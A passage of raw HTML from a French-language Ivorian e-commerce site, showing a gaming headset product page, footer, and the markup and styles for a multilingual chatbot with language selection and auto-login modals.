												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
											<div class="pp-addrees">
												<i title="marqueur" class="fa fa-map-marker"></i>
												...à supprimer,
												Côte d'Ivoire
											</div>
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/66592/image_128" alt="Casque Gaming" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Casque Gaming</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">20 000</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">PRINCIPALES CARACTÉRISTIQUES<br>
<br>
Contrôle du volume: Oui<br>
Marque nom: SADES<br>
Communication: Câblé<br>
Utilisation: Ordinateur, Dj, Jeux, Audiophile<br>
Longueur du cordon:2.2m<br>
Norme imperméable à l'eau: IPX-1<br>
Jeu lumière d'atmosphère:Multicolore<br>
Type:PC/PS4 Game Headphone</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        <div class="col-md-12 my-3">
          <div class="tp-suggested-product-slider" data-products-params="{&quot;selectionType&quot;:&quot;manual&quot;, &quot;productIDs&quot;:[66539]}">
            <div class="position-relative">
              <h5 class="tp-underline-title">Produits accessoires</h5>
              <div class="tp-slider-controls">
                <button class="btn btn-link tp-prev" role="button" aria-label="Précédent">
                  <i class="fa fa-chevron-left"></i>
                </button>
                <button class="btn btn-link tp-next" role="button" aria-label="Suivant">
                  <i class="fa fa-chevron-right"></i>
                </button>
              </div>
            </div>
            <div class="tp-suggested-products-cards owl-carousel owl-theme owl-loaded d-none"></div>
          </div>
        </div>
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
